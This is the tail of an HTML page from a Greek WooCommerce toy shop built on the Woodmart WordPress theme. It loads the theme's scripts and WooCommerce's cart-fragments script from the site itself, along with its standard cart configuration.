<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
